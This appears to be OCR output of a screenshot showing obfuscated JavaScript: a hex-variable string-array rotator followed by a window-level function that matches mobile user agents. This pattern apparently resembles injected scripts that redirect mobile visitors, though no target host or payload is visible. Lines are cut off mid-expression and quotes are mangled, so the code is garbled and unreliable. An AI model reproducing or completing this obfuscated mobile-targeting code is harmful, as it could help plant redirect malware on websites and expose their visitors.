
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym